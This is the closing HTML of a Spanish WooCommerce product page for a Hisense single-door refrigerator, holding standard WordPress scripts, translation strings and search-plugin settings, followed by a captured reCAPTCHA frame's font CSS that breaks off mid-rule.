reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2223ce8b0a57%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25v%25s%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%22%2C%22lang%22%3A%22es_ES%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="ywcas-search-block-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "yith-woocommerce-ajax-search", {"translation-revision-date":"2024-07-31 17:21:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Filled Results":["Resultados completos"],"Search Input":["Campo de b\u00fasqueda"]}},"comment":{"reference":"assets\/js\/blocks\/build\/search-block-frontend.js"}} );
//# sourceURL=ywcas-search-block-block-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=da6d27eedc801cf04a6f" id="ywcas-search-block-block-frontend-js"></script>
<script defer type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1720795088" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_64032244-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64032244'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_71209","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_64032244-js-before
/* ]]> */
</script><script src="https://www.electrocityweb.com/wp-content/plugins/gtranslate/js/float.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/producto/frigorifico-1-puerta-hisense-rl313d4aw1/" data-gt-orig-domain="www.electrocityweb.com" data-gt-widget-id="64032244" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.electrocityweb.com/wp-includes/js/wp-emoji-release.min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.electrocityweb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '139628651', 'store_id': '483aa112-cf9d-49c2-9296-67af66e84459', 'ui': 'null', 'url': 'https://www.electrocityweb.com', 'woo_version': '9.4.4', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '2241', 'pn': 'Frigorífico 1 Puerta Hisense RL313D4AW1 - F, 144x55cm, 242L, Auto Defrost, LED, Blanco', 'pc': 'Frigorificos 1 puerta/Frio', 'pp': '', 'pt': 'variable', });
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 08:55:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88&co=aHR0cHM6Ly93d3cuZWxlY3Ryb2NpdHl3ZWIuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=302twtnyjm8y
body_size: 48177
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
